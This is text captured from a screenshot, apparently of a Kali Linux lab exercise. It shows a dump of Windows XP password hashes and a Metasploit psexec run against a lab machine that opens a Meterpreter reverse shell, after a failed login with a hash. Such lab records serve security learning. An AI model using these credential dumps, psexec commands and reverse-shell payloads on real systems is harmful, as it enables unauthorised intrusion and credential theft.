 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 1:37
Trash
File System
Home
WinXpHash.t
xt
~/Desktop/W
File Edit Search View Document Help
1 Administrator:500:aad3b435b51404eeaad3b435b514
2 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d
3 HelpAssistant:1000:83029cbd9834091a35817490022
4 SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435
5 user:1003:aad3b435b51404eeaad3b435b51404ee:31d
6
root@kali: ~
File Actions Edit View Help
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write fold
er share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbyser administrator
smbyser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0
smbpass => 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user ''...
[-] 10.0.2.6:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000
006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authenti
cation information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49686 ) at 2022-01-28 01:37:03 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 1 closed.  Reason: Died
Right Control